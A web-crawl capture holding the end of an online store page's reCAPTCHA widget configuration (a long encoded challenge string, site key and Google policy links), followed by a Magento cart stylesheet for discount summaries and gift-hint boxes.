al3CssOsB8KIw4DDsHXDiEFewqHDtmLDkAHCqsOmw6jDt2kbZSnCqsOUwpNNwr1EIMKkFlvCusKJworDrwYCG2zDpsOnw7YuHV/CocOHwqRgw6zDqMO+V3s/Z8Ksw45XwpzDgsOhOsKow77Cp8Kxw6B4REdEwrfCvQ3CjsK0woLCoMKVNsO/wo3ClhZtw7jCg3sfw53CsWUpwoktwpPDgFkcw6A9w6XCoMOSZ27CsnPCqxfChDs8w4fDknfDgBvDlknCocKQw7rCiVkZW8KYwozCgCtNwqjDoDnClTvDqcKQQcKFbV/DkcOMw4PDgkvDmTB8wpZnwqjDjcK0UsKHZcOXcsKdwodfw7A0woA5wrMVw7TDsk3Di8KFw7bDr8K/w7jDgsOow7VmNDDColtiw60MFcOBwq1+bcOGPztowpY9wqRYwp/[base64]/CusKiwofDjFPCrWllKFVlwojDtU/DrTPCqsKBK2HDocKnWxPDvcKEGjNYJxd2Bm9DOlfDnShtwrNdwo0GEcO+fcKhwpbDlRZcbsKHennDrMKiw4nClcKowqnDk8OLwonDljHDssK/[base64]/[base64]/CrmPDimFow50lUSlCSydcw7ppfANcwrXDgit0H8OHXcKbNQFdEB7DqsK4wowVwoLDs0oOwqXCtApSCsKZZsKRb1zCkEfDosOzNcObwrPDhMKDUMK3QsKyNQQSw65xwrnCqStOcMO1wrUBwp/DmcK4CSvCi8OowrN6J1zCuT1LwobDuk/DmsOcG8KkbsKeasKeHQXDvxgpGMKod8KcwrvDjVF/A8ODwrk1RiHCo8OXwqbDgsOpGmFgwofCtn/CoQZ5w6otw5Vbwp3DgBAow6YkwqkJw5jCvsKXwp1hLAxoHHMtI1TDo3vCvMO4woB6w4ZlVMOCwotLRjtUw71Aw5HDg8KCw4dsElbCucKtA8OvcsKnwqTCpMOvAmHDsyh2IcK1asKawrzCmkZzNSpgNcO9dcKbXsKIwptgwoHCgMKvFH/Cu8KFwq0SwqERw7LDl1gsw51CYyMLwobChRkoPlchw5TDtW08aGfDvMOESTTCgMOSwqQTw7NlVcO1OBNKbsO0LFdmw4x/wrotw6bDusOrwoQ1Bw5wwpRVNcOmwpzClmNHWDhCw7IJI3HCqcKIwqNqwqgdwq3DusKyw6UfwptYwobDisKAw7vCkmXDo8K5agFgBFFNwohewrdWfcKQw7zDsnxfMBLDpMOWwqFbwqFzdMOpw5Uwe17DgV5kwqUPw43ChyfDgHgHw4PDkF/CpRPCn8KCw4IuPycow5NvasKCd8K0wrDDl2rCjUrCoA/DgcKvw6TDscONJcO1G8OOwrllwr07Sn5zX8KZNMOzwq5OXGpCbXMhPsKDDVtCDyTDh8KFwqIKwrAMVhHDvsOLJ8OSMMK2wrnDrcKzMndbwrXDrFQLwrERUMKNSMK3w5zClnHCncO7VMO+wq9HVD3DlsOuw51Mw4oxw4vCmsOtbcK5MCBfTsKNw5/[base64]/[base64]/wovDmcKsX8OjwobDiU8aMQHClcKjw5/ClsOoFip3ZzART8KLwrPDv8K2wqXDgGTDlgrCmcKRw4/[base64]/LlEswoXDrcOQRcKow4TDgiVeWG/CnG8DwpByw7rChGBHSxFswoHCoh03XUcQUMOTHMOnw5cVw5LDuhvDpkBlwqrDhxMHw5rCgR04DcOQwqN+w77Dg8KKw6zCjcKUE8Oaw4LDjCkRwoYLwo1qO8KpDMKywqYBUMO1wowGwpQ8esKRw44APWzDisOcwr55woEWXsOlEsOwwoTDicOTX0kgeiHCi1/ClCjDpMOgQ8K8wrrCoMOGFQ0FOCrCkhc7NDl4EcKdw5Quw6g2RXcFGcOPwo9mZMO9wpIoZcOlw555w7DCjC/CjV5RF8K6wr3CvMK6wpDDqMOjw6HCs8KZw5/Cm8OFw7Vtw4hgMMOuMcKnw6Rewr/Dr1hVOm0WOsKnFAJ1PsKvaCvDgwBPblsUwq/Cl8ONw4TCkMKANcOYRsKnJk0dwpclwrjCvXNkPMK8eHfDvV7CqMKEAmjCocKqLsOsXBhhGMO1J8OdGmHDmTNBwpIvwpANWcOnw6/[base64]/[base64]/DmsOxKyPDhSLDvsKZZcKCKVcMb1lMP0HCj8KLw5MfwqtyNQhkw77CocKlw4nDscKSw5LCvysvCcOrJgvDvDlDw53CucOmVcOlwpfCvg/[base64]/CkScWw6nDo0vDvsKWWnjCssOPw6ZhBcOfOsOUWkDCtjkQwqjDjDfCmcKfw4LCk8KVMl5yw4Buw7E3dMKTDcO6woPDvGVBw53DkDFTw7zDmkrCoGkswpEAfsOTYMKYwpkUIz/DrTY4DsKVMmrCmsKxwpJMwpFMw54LwqjDrsK7w6bCsVrDlXFuH8OaRCJpYkzDpEJowqHCmCrCtsOPBUYew5I6PUZew4XCrMOjIFPCsU0Ef8OUAMKcIcKVbsODwrF3woLCjz41HGnDkCrDkGjDh2NMdMO/[base64]/wo3Cu8O9w57DmXs5QMKCw6vDqmdVwqvCoMOHCsO8EUvCqynCjwDCsMOUDWPDosOyK8OZw45+DgouWVLDksKBdG3Dj10UfxBWCQ/CtG/CocOyB8OhJMOQd1fDnGvCviXCswhxwqo9VMKWe8OUwrTClngUVnDChMKuMQ5qw6Zqwqwfw7siZSMQwrc7E1/CuiTCpWMIwoHCl8K8w4Fcw5nDs8KnfWgYDMKsfsOnw7xOacOYwod9Fydnw6fCoy9ndcOEAcKpPsKTwq8TW8KIw7DCpAMmCwcSdsKkH8OTw50/K1XDmHkgJcONwoLDkkHDuwBmwonDuzzCk8K3w57DigsWXXhWH8ODwqIdMcOUwqzDrcKEwqTDkRM6w69yfHx/PMOJw5nCmywxYcKQwr3CixpAOHjCtx4RRsO1IcKTTRPDpsOhacKYwrBAwoDClxnDjQx+EAhfN1vDpMO+D2nDgMK4DsK7d31jH8Kcw60rYsK3w6lKw5/CghvCm8K9NGXCkjLCr1jDmcKGw71yR8KvwoXDrsO8G8Ohw5PDicOgwqdCwoXDscOaZz9vw7TCi3UAOVLCj8KaC8KkdBc7HcKSB8KDFUYowpxQFCTDjkjDs23CqMKSR8OpDcKUwp9hd1Jyw75XCcOmRQw+SAbCvsOow4oLSn1bwo1RwqXCmB/CssOnw6DDlmcSCUoOenE1w4pLwpV5wpsHT8O7X8KVV8KbWg0kEQbDrGYafMK3YTQVw5bCjBtYw7TDr0fCtW7Du8KVworCocKPHMOsTcK8KF7DhErCl8Obw7TDrcKQMSjCmcOSc8OmwrbDqj3DucOndcK2ERVFbQZnKMKCwq7Cv3bCgsOeEMOQw6HCgATDocO/wr8ewrUGw5cXEsKPCT7Dh8Kxw6HCpMOkw7cDw694Ih3Dtn4bQ8Oqw4jCv3rDisOFdsO6YsORw7hgw4XDvVrDiEp2Q8K0XcOvB1F/MMKZU8Odwrw2GsOScHzDocKBw6/Dp8KLd03Cv0ESbcKmJVPDlMOmwpQbw7pyCwsrf8KnHcKZw6/CiMOPw4nCt8Knw5nCtyXCtsKPw7ZeQzfCsG3DosK/LcO2w4rDsFB+w7bDsW8DwpvDpXbDklY7T8Orw5Ezw5BbwoDCv8Opw5bDoXZ7fiXDp8OFZF1pecKGw6oYSETCvMO6wpTDsTBww60wQ0c4wpIaw7TCnsKOwrRewq/Cj8OxwpFewo4mw4lCCEfDpjpvOxNtwpU5QC5UX8KFwqXDhVNHZllkwqrDjsKldDIKGXA/wpjDp8Kfw5DClcOSwoIIw5zDt8KfwqVVeMKHw7zDgcKgwrHDinpzw4LClsKua8OhMcKww4PDvMOnWcOCXhdeYTrDrzIvw404wqTCm0/DgBfCqcOIw7zDiCPDtsO0YCPDtwlgwr09ccOuJV7DgHbCs3ANO8K9EiTChA9sw4LCqSoQw7fCjSTDk3A9wqlxfkcnwrI8woRnXSLDjER7XcO/w5wWw7XDj8K+A8OET8Kkw6jDsMOuf0Bpw6TDjcKFwolHw5vCtXHCr8Obw4wAwrxjw5TDoMO/wqg5ajHClScDwolCw6vDkMOewrJJIE1lwqJXw57DnxbCqsOOw7QIwrJUwqNbTsKPwonDr3Fow5lgIWsDwpvDv1rCiRtvw5o/w5HCpGHChTDDocO/[base64]/CqBDDicKnwq7CmQPDuS3DqDbDrMKjwqzDj8OeXMKdwqUJBcOMWMOkIsOYLcKyw5A2w71Cw5XDmsKqw4NpHcKNwrvDtR1KPMK7w7VIw5QMw7diwq9LUsOVVcOFQ8OwciJ/aEZneADCrR/Ds8K5VcOzwpMNMA0BAcKDwrLDhzXDg0NVL8KOw4jCsMORw7DDiMKDNsOCw5PDvh7Cv8O6wo7DjmgTCsO/wpdKwrYfwqdTwp0wwqhpwqE2GUNJAsKIW8KywqtXecKJwqDCq8OHw7vDt8OkLsKaCkfDv8K6YXRGEcOZITHCssKXP8KIJCVFMMOkLFcsw6vDjhcneMKjw5Now57ChcKLwqrCn8KVw4DCrDXCn1vCi8KVJiwFZwIgwp/Cu2XDuWfCiQLCgMKww6Aawqg/wpFPBzFxch3DqXsrwrQVw6tsw5jCnwXDjC/[base64]/[base64]/Cszc0wqTDp8KGwqhkRsOTw7LDhAPDkSvCrF55TMK0w6XCgijCocO1C8KNP8Kjw5MgwqMLAVJHCX/DgcOVKRzDtcOawrHCgsOoGkofSsKzw5oGwojCvFtcZAkQwr01w4NdFmFcKsO+w7loVWXChF7CvQI4wpTDmMOWwqVKw4XDuhwVw7fCvsKrTMOIPFkNTGohw4rDpTbDtyp/Fx/[base64]/Cs8Oywq0wwqLCqVxSD8KwT8KCw7vCiMK8cjPCizROw7TCgsKXwpl5w7nCkWzDpcOzAiFfEic4Wg0/R8KYw57CnV90VMKiw5MgOMOHTEjCkMKbwqXCjMOEw68bFEY3PHMwS0lTV8OmwoEqIS/CsMO1OsOZw6UPeH/DhCvCkHXDn8KNwoXDmh1PHlQhw7dDLBHDvQIgwrc8MsOrw6LDvQ7DpcONw7djw6fCksKxZsOxPEPCtsKnw7HDjcO9D8KNw73CnMO+w7g3wrdlw6h/[base64]/DvjDCscODBirDjxnDrcKjw5NAS8KTBhI/w5nCiD7Dnx3DrcK1fMO8wofDpiM2bWHCgnbCmCXCvSgiJynCl8OHw5wzw5LDosOoWCvCnypGN1LDkcKewr7DglXDoMO1EA3Dq8OuMWVpw6kVw43Cu8KwYV/CisOHaRZEccKYOBHDvDfDqsO2O2DCtC8WAcKNwq/CpMKVbMOQw6/[base64]/CujLDlMOSbMOZw7AFNgBROT3DkmBXwofDm8KONhzDsMK5FwV5OcKCw4nDqsKjw7fClRHCssOIGF/[base64]/[base64]/woTCi8K0ZcO6UsOxw6PDiSTDnV51w4TCvsKvJi7Cv0ACAkXDjkAIJgRleWzCh0hawrEqwqc6KBBCw7cwAMKxecKLJcObwrHCtsKnwpjCpGXDhwFvw6gOw4M8Mw/[base64]/[base64]/CiMOABwHCnsKxw79yw7cSwojCucKywqozw5fCnWzDi8Oowo9TFhnCkcKab0zDjV43WUDCt8O2dsKKRcOmw5NkBMKBw7xHS3NbLwfChzsFMT1bw7tBclEOUjgKMWQhwoUDw7AQwqcNwrXCvS0bw4gnw6srbsOfw5QcLMKdLcOgw45rw4t/VlRBwoxtDMKWw6Zmw7rDlFdaw6BOeMKVIWpXwpjDrcOracOcwoowAjwUGcOaO3HDkz9zw6nDscOeLivCriTCgcKIBsK8EsO6ZcOSwoPDng0DwoRDwqbDikPDgcOpL8OTw4/[base64]/CqXtFKy1gwpbDpMOew5U6bVkOfjjDhAU0JcKsw78Ww6zDgcKgw4fDl8OmwqQ/w5UcAsOZw54Ew65nPcKwwpnCtXjCj8Oaw7bDqMOZIMKYcsOTw4t6IcOVAcOsX2bCrcKvw6rDuC7Cv8KywpAxwp3CmsKTwovCj1QpwojDh8OnR8OBYMKoNsO9K8O/[base64]/RAvChsOswqbCt8KwwqzCqMONQMKOSjxgWy4/w4kgJMOOIEXCsMKEwr0awpzCqRo8w5LCsMKpwrbCmT7DnsOmw63DnMOCwr1Mwo9DNsKCw43Dq8K7PMOBAMO0wqnCt8OXOkjChhPDt0fCp8Kaw50gWUhvXMOawphtc8KXwozDs8KbaS7DqMKIYMOpwp/[base64]/CrMOEOcKEORBKelc7wqcTw5rCu8OhDmBGZcOuw6szw6d9QEsJWHXDj8KLFwUzW1vDpcODw67ChHDCvsKgJxhZOlLDlsK/d0XCncKyw6PCj1vDoz9zdcKKw48ow5DCoSp7w7HDqX4yH8Oew7hXw5trw5UlCcKtZcKuBMOPVcOgw7pewpspw4MsbsOkIsOECMOXw53Cs8K/w4DDnDh1wr7Du0cqXMO3V8KBOMKKEsOqIwxfY8KUw7TDr8OrwrHCj8K5eilOcsKdAF9rwrjCpcKfwpfCisO/HMONOVx0YBl0Lk8NCsOLUsKEw5rCucKqwolVw5/CusO+woBZQsOQdMOCLsOdw4sGw7DCisOjwrfDocOjwqMjA2bCjG3CtsOXf3jCv8Kew7XDgz/DoUnCvsKZwoJ6ecOyU8O7w7zCgwPDhy1KworDs8KQVsORw7rDvMOcw7t8EcOgw5fDvcO/LsKowpZbbcKAayLDisKlw4nCvgAcw6bDqMK8Z0TDqGjDvsKYw6Uww4o5FcK+w55kX8O8eRLDmsKQGxDCqG/DhAV6U8OKclHDlmvCtBLCoW7DhGPCnTlQS8OJTcOHwprCmcKDw57DmQ3DlRLCuRHCpsOgw7Q+PAjDiDvCgRTCm8KPGMO4w61zwq4FZ8KweEVww4V/cFRLwqzCnMOZPsKMDD/[base64]/CnsKVcMKDw4LDnQotbhTCminCvsKdXsKoHcOmZQdpw4A3w67DoGZYwr/Co2tmcsObSDXCrsOiOMKKQEdKC8Odw7wew6Njw4HDsDTDpC5kw7I2ZGfCoMOjw7fDrMKswrUMaTgbw6pxw4/[base64]/[base64]/csK6w4Fxwq0RSFnCo2VtTT01Pj3ChlFpQmPDky7Ds0lJw4LDk3Jnw7PCscKVVWhLwqDDvcKKw7Rnw5JOw6JdUcO/wqfCiizDvVnCuVp1w6nDkT3DjsKiwp4SwqQxXsKPwqPCksOEwqtcw4kcw4PDoxXCnAJDYirCncOhwoHCmMKXGcKdw7nCuFbDucOoYsKoQWgZw6fCgMO6GUsDQ8KfYDc8w7EKwqAFw549V8O4D37Cs8Kmw5tPGcO8Tx1cwrIXwpXCskBHZcOIUFPCgcK/aUHCk8OvTykXwowXw6QCQMOqw67CmMOIf8OfVTVYw7nCgsKOwq4UHMKnw405woDDjBt1csOgdjLDosOEXyzDkkPChVbDvMK3wpTCgcKZVT/CqMObOBU9wrs6En5Tw5sCVUnCqjLDiiYBG8OWZcKLw47Cm2PDksOQw5/DoFrDqH3DkGvCvcKRw7w0w6YELVQTPsK7wrbCs2/[base64]/w7Y/HMKPwrbDhFPCoMKwKErDhCXChQHDhVhnY0U0bRwDw5dML8KQd8OZw4B7JTXCm8KKw6DDtSvDq8O3C1wSEC/DssOMwr8uw6BtwpHDsEsQEsKCKMOFWVXCiCk4woDDlsKtwqwVw70ZYcKNwogaw64Gwo8zd8Kdw4nCosKPAMO/[base64]/[base64]/wph+K8KNNsONMcOiw5ZJw7fDrj/CjsKxBwzChDbCvcKhYTPDpMOBfcOxw4zCg8Omwp4uwoFmPWnDh8OmYAYtwpHClxLCo1/[base64]/Djy49RsOawqnDkcKGwqI8bMOMH8Ktw6Yyw5EcAMOawrnDgxvCuiLChcKLNw/Cq8KRTsKfwo7CrTE4P1fCrh3Cv8ONw4l3CcOVKcKRwrJvw4YMcFXCsMO4OMKAKlxWw5HDiGtuw4ZXQ2DDmTJ9w5V8wqwmw68FU2TChSnCrcKow7fCu8OGw5PCqUjCn8OMwrNNw4xHw4orZMK6QsOOfMOKRyPCkMOUw63DjwHDqsKcwoQzwpHCmXDDmMKwwrnDs8OEwp/CncOlTsKzIcO4fUgEwpMRw5ZWKVTDj3zCvXzCicOLw7EoQcOIdk4awpUaK8OFPAMZwoLCqcOcw77CuMKww7gJe8OLwpTDoyXDgMO8cMOrATfCksOwXzfCtcKew4kEwpPCssO/wowPKBDCq8KfQhUsw4bCjgRowpnDlThXWUkIw7NVwppuYsOXFVfCoAnCnMOEwqnCsA1lw7/DhcKRw6jClsOZbMOdRmnCi8K4wrHCscOkw7hzwpfCgx0CVVVVw7vCvsKZHBlnNMKZwr5Vb3bCr8OxC0/CqUwXwrgwwpN+w59OCTkJw6HDssKnRzzDpAsBwq/[base64]/DrMOSczFGwpsTc8KlUgzDncO5CsKfNyprw5zDkVHDgcKwXj4QQMOKw7XDkhsFw4HDscOnw6wLw5bCploiD8K7d8KaB2zDrMOxUxFsw546XMOIXFzDpldnwrUAwqQtwq8GRRvCkwfCjHHCtT/Dm2jDvcO8DCdWVzo6wq3Do2c2wqDCv8O7w79XwqXDisOhRmgow4BMwrVoUMKPKnrCqV/DmsKGeHduF1bCiMKXQzvDtF8ew4E7w4orPxMTJGHCtsKFIXnCv8KVEMKvdsOrw7QOb8KmUgUWw7HDqi3DiFkGwqIZbSdgw41Bwr7DunnDszkbMGt2wqbDgMKFw418wpFnAsO5wo0LwrPDjsOgw4/DnEvDh8OCw67DuVc2M2LCq8Omw5YeUMKuw50ew6vClRYDw7BbVQpnbcOuwqZOwoDCksK2w69KaMKlNsOTc8KJPE9Cw485w6bCjcKcw5fCr3/DuR9MVj0Uw6rCskIOw49mUMKgwrZOEcOdJzMCRFkrSsKdwqvCijkrIcKXwop2dcOTAMK+woTDtlMXw7vCq8K2wpx3w4w7X8KTwpPCghPCgMKUwpLCi8OLXcKeDTLDiRHCmxzDi8KGwrrCjMO/w4F4wpgww7PCq3PCusO0wrHCllDDosKqJm45w507w69lE8KZwqIMcMK2w4fDiAzDuGXDkBAJw4lywrbDjQXDm8OLX8OqwrHCmcKmw64VOjTDvBN6wqNowpB4wqpMw6o1DcKzAT3CncOJw4LDtsKCZ2gNwptXXzl2w7vDvVvCsn4sZsO3FEHDgl/DksKaw5TDnQYMw4LCj8OYw60mQ8K6wq/DjSzCmw3Dslpjw7fDgEvDvywTWMOtTcKFwr/DmwvDuBTDu8KawokBwo17BMOYw7xCw7MaZcKXwoUdD8O4d1RINcODK8O/fRFHw6s3wrnCqMOtwrhHwo3CpzXDozFNcAvCiDHDmMKaw51FwpnDiCDCjm4kwpnClMOew6XCsyk7wrTDiEDCiMKFE8Kgw5TDucK7wqLCm24swoIEw47CrMOKCMKNwrPCriQ0EA5vTsKwwqNOHCIuwp97WMKbw7XCtcO2GA/CjcOOWcKURcKjGEUdwo3CqMKob3HCoMKlF2jCgMKXcMKMwpkKXBnCmsKPwoTDucKOWcK9w4czw4hkRFNNIFpRwrvCh8OWcgFYHcKswo3CnsOswoE/woHDgV5uJ8KHw5N8fxLDrsOuw4vDp0/CpRzDg8KmwqRiXw5kw7gfw63DksOkw6ZVwo/Dly86wpTCoMOtJV5XwqJow7Ijw6Emwrg2LcOhw4hXSFU6SkTCjBU4PVx7wrLCtkclKh/[base64]/Ck8KRw6kzHQNbwpTCkcKXemzCo8K8VsKkaALDgHQwCw3DnMOTSX5nJsKdFmjDscKFdMKRdyPCrnAZw4vDicK4L8KWwpHClxHCnMO3FU/[base64]/DkUpWIsKzwo1Ww7nCsQfCrgdCNgZkw77DucOvwoNuwoAOw5fChsKYHy/DsMKSwpU5wrUHNcOFcS7Dr8OjwrXChMOqwrjDrUQmw7zChjkYwrsbfEDCu8OJCTNHHAJgPsOhSsKiQ2xmCMOtw6LDsUktwr46QhTDlmpFwr3CinTDg8OfcCl6w6jCgSdTwr3CvB52Z2XDpD/[base64]/[base64]/Ci8Kxw7zCncKfOyPCl8KvQcKyw680WFwHCVHCjMK/[base64]/CmwzDp8OMwqM5wqrCpsKXKUTDtQcIZ8O/[base64]/VsKjwqrDr0/DkcK7wpzDu8K6wrxgeiHCmxtLwosFYMO6woXCkyh7BmbChMKLDMOQNSwFw5/CqhXChWJOwodgw6LCm8OFa3NrOnZDMcOqVsK/ZcKHw77ChcOawrQqwrEeY0nCgcOCeicYwrzDmMKPfy16HsKFU3nDuEtVw6guHsKCw743w6U0MFxsUAMGw5EBL8Ksw6/CtDkBJ2XCrsKCYRnCo8OQw64THjZ3QXXDgWPDtcKfwpjDgcKZFMOMw4MPwrrClsKbJcOjf8OhGF9Aw7FRCsOlwp5uw4nCpk3CpsKINcKJw7jChFzDvz/CucK/ZCdAwoYELhfCnhTChBbCncKXJhJBwqXCuVPCucORw5fDm8K3HXg8ccOrw4nCsnnDkMOWN0lEwqMJwqXCnwDDlQY7V8Ovw4XClMK8OHvDsMOBST/Dr8OldQrCnsKdf03Cl0skEsKAGcONwp/CjsOfwoPDrw3ChMKewr1oS8OYwpJ1wrnCtnjCsS3DpsKOEBTCoi7DkMO0ambCtsOnw6nCiG5oB8KvXyHDjcORR8OiXMKQw5kBw5tSwr7CksKZwqbCo8KVw4AMwpbCjsO7wp/DpXXDtndMByhiYilGw5FbKcOVwphywrnDqnkMDFbCglEEwqU4wqxkwq7DuWbCmDUywrHCrCEew5nDhGDDv3dDwqV+w4Mbw4g1QnfDvcKFS8Omwr7ClcKUwp8RwoFRaw4gcDdIcA3CrTk0JcOVw6rCuwE9EQjDtHEmWsKYwrHDp8KRUMKXw7tCwqt/woPCkR4+w4wPGDpQfx8MP8O7AsO+wpRcwp7CtsKowoRiV8KCwqdCCMOpwrcTOCwgwrt9wq/CmcOiBMO4wpzDn8Kjw67Cj8OlVEEKM33DkgVKb8OjwpDDpGjDrDTCikfChcOhwoYCGQ/DmCnDqMO6bsOqw6cQw5hRw4nCvMKYw5xPWTvCkRd5fj9dwqjDlcKiO8OEwpXCqCt2wqsHQADDlsO8fMOmGsKAX8Kgw7HCsH5Tw6TChsK0wp1DwpHDuljDq8KyM8O/[base64]/MMOEHFLCusODwpYPFVbCjETDsBTCgsOKMsKtFMKtw4TDisO2wqQTD3x3wp/CkcOEDsOVJBsBw7wAw6rDsSgGw6bDncKzw73CvMK0w40mDHhDGcOTVcKQw4vCo8KHJR7Dh8KCw6ICb8KcwrtBw6snw73ChsOIM8KYNGdgMsO0NDjCkcKkPT58wqAOwoVPecOSccOTZAsUw5gQw7rDjMKnQDfDlsKfwofDoG0IJcOfSEI2EMOwEgPCosO/VMKAScO2D3PCnwzCjMKjZBQcdxMzwoIDdDFDw4DCgjXClRTDpS/ChiBAFcOmHVopw6h2wpbDhcKWw6/DgMOhTWEIw4DCuhQLw4hMbGZAWgLCrybCuEbDr8O8wosww6TDmcO+w4QdPzE4CcK7w73Ct3XDvEDCosKCIMKNwoHCk2HCpMK/JcK6w7sUBTkrfMOZw4hzKh/CqsOxDcKFw5nCoGQsf3rCniInwoxsw6jCqS7Cpz8+wqPDk8Ojw44jwpPDpEtDJcOzUFAZwp8lHMKBeALDgcKkPzrDgXBiwp9GHMO6LMKuwpp8b8K2UD3CmkdZwr5VwrBwST0WUsKhTcODwrxnQcKpWcOOd10xworDkgfDjMKLwqNBLGMybxEZwrzDqcO7w5XDi8O6Cj/DnW9ZLsKMw4wjI8Oiw7/DtEoew6rCi8ORBjACw7IobMO4NcKQwrVVM0TDkm5YSMOVAxXCpcKDLcKre3bDglvDp8Ooci0Iw6NdwrnDli7CiAzClhPCucOTwqnCrMOEY8Ouw6NoVMOrwpckw6pYc8OOTCfClTN8w53DhsOCw4XDiUnCuwjCnh1LEMO4RsKlVFDClMOwwpJYw6o/BDbDixbDoMKgwqrCssOZwq7CpsKTw63CpHTDhWELNyPDo3FDw7nClcOvLFdtChRIwpnCsMKcw6Ibe8Oae8K5JEQSwqHDvcOywrXDjMK5YxvDm8Kzwp1fwqTDsDMAUMKCw4BQWgDDlcKxTsOdHl3DnVUES1l6XsO7ZsK9wo4tJ8Opwr/[base64]/KATDpcOuQcK2w6TDhFRDIVnCmMO7Ww7Ci2xqwr/Ds8KKUzrDh8O2woIZwqM6P8K7d8Kuc3TDglzClictw7UEZWvCgMOMw4vCg8ODw77ChsO/w68kwrNBw4TChMOowoTCq8OCw4INw4PCsEjCpEYnworDkcK9w4LCmsO6wqfDvMOuAWXCscOqW00UdcO3dMKfXjvCtMKBwqocw6vCm8KVworDhBgCU8OJRcOiwqrCg8O7bkrCriwDw6TDpcKCw7fDmsKywpB+w4UoworDjcKSw5fDj8KFW8KWTyHDncK7BcKKXm/ChMKiNFrDi8KYd0DCg8K7ecOXTcOLwpgmw4dJwp9vw6zDsGvCncOLVsK6w7DDuxPDpzk+ExDCil8MbynDpDvCiGXDsy7DucK8w4pzw4TCqsOCwplow4Q/Un4lwrd2McKzNsK1ZMKDw59fw5sTw4/DiiHDkMOuFMKAw7/[base64]/CsS18Vi5GwrUkwqbCviXCunPDqlpxw5fCi2LDgDAawpUIw4LCsSjDk8Onw6k3EGgmP8KFw7HCo8OJw63Dg8O9wp/CtkEuScO+wqBcw67Dt8KSAVt8wr/Dq2k/[base64]/w4XCtcKUwoHDohhqIA5xc2EkRcKaw7YGH3XDisKWXsKPXxjDkAjCgRvDlMOlw7jCvHTDvsKdwr/Ds8OmGMOmYMOxNm/DtFBmbcKow4jCksKtwoTCmsK0w75yw7xyw57DlsKPVcKVwojCm0nCpMKEW2XDk8OjwqQgNhzCh8KrLMOyMsKvw7PCvMO+ZzLCpVzCmsKrw5ZhwrZLw4hmUGQ9BDtowobCjxrDvFhicCsXw6gcfwh/IsOtJmRqw4kvHAI9wrQJX8OCdMKYUGTDjHzDkMKCwr7DrlfDp8K1YCkoB3zCrMK3w6zDn8KtTcOPfcO3w5PCsVnDgsK+Gm3CiMKPAMO/[base64]/w6LCtUbCrRXDpXEmacKTw5sNA8KBwo9vwrDDs8ONJD/DksKIejjCoU3CksKcK8O+wpzDkH8mwojCm8ORw4zDksKvwqbCg184AsKkIk1+w6PCtsKgwoPDjMOqwoHDusKvwr8owoBoZMKrw7fCjCFWfXY1wpI1V8Kbw4PDkcKFwqQswp/Cn8OhMsOFwoTCq8KDT17Dp8Obwr4Sw7drw4BWVC0mw61eYHcsIMOicijCswd8H3hWw5DDncO8LsOVXsOrwr4kw7Y2wrHCv8Kmwo7DrcOSFA7DsgjDlwBkQj/DoMOMwqQ/UxNUw5TChFxvwrLCr8KsMsO6w7cUwqtUwpFew5F5wpbDmUXCng7DjzbDjgLCoTZBPsOAKcOTcV7CshLDsAFmD8Kiwq7CusKKwq0OdsOFJcOVw7/CmMKoLHPDmMOswpYMw4Jnw7DCvMOxbWbChcKIGMOrw4DCuMOOwqQswp4NAyXCisOO\x22],null,[\x22conf\x22,null,\x226LfT8RQnAAAAAKXJGPHBanaO4er4pCHzgcSKNOVR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,581],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.crucianic.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Rjsi8oTNXar+FnwLemJll0MLWvAfflOy8MM29Iyc64U\\u003d\x22,1,0,null,1,1769873147735,0,0,[174,209,21,5,148],null,[155,230],\x22RC-LEBDqG7mr_MQJA\x22,null,null,null,null,null,\x220dAFcWeA7PazzgPY1XhQusEN-kslJkJc_BE-jCje8dn8xiTx-LcyZaki15VnqFfoyaZaHpoyjYptXRCIbEusDmEcXEm-Wra8pH4A\x22,1769955947597]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Mexbs_ApBase/css/cart.css
body_size: 694
content:
@font-face {
    font-family: 'luma-icons';
    src: url('../fonts/Luma-Icons.woff2') format('woff2'), url('../fonts/Luma-Icons.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
.totals-discount-summary .amount .price:after{
    position: absolute;
    right: 3px;
    top: 3px;
    -webkit-font-smoothing: antialiased;
    font-size: 12px;
    line-height: 12px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}.totals-discount-summary.expanded .amount .price:after{
     content: '\e621';
}
.totals-discount-summary .amount .price{
    padding-right: 20px;
    position: relative;
    display: inline-block;
    text-decoration: none;
    cursor: pointer;
}
.cart-totals .totals-discount-details.shown{
    display: table-row;
}
.cart-totals .totals-discount-details{
    border-bottom: 1px solid #cccccc;
    display: none;
}
.totals-discount-details td, .totals-discount-details th{
    border: 0;
}
.gift_cart_hint,
.top_gift_cart_hint{
    margin: 0 0 10px;
    padding: 12px 20px 12px 25px;
    display: block;
    font-size: 1.3rem;
    background: #bfe4fc;
    color: #0163a0;
    padding-left: 45px;
    position: relative;
    max-width: 150px;
}
.gift_cart_hint span,
.top_gift_cart_hint span{
    border-bottom: 1px dashed;
}
.cart-item-hint-message{
    padding: 12px 20px 12px 20px;
    font-size: 1.3rem;
    background: #bfe4fc;
    color: #0163a0;
    cursor: pointer;
    margin-top: 10px;
    width: 60%;
}
.cart-item-hint-message span{
    border-bottom: 1px dashed #0163a0;
}
.gift_cart_hint:before,
.top_gift_cart_hint:before{
    -webkit-font-smoothing: antialiased;
    font-size: 24px;
    line-height: 24px;
    color: #0163a0;
    content: '\e62a';
    font-family: 'luma-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    width: 45px;
    position: absolute;
    text-align: center;
}
.cart-promo-add-to-cart-modal-wrapper .modal-content{
    padding: 0;
}
.cart-hint{
    margin: 0 0 10px;
    padding: 12px 20px 12px 25px;
    display: block;
    font-size: 1.3rem;
    background: #bfe4fc;
    color: #0163a0;
    padding-left: 45px;
    position: relative;
}
.extra-message{
    margin: 0 0 10px;
    padding: 12px 20px 12px 25px;
    display: block;
    font-size: 1.3rem;
    background: #fed976;
    color: #6a3a02;
    padding-left: 45px;
    position: relative;
}

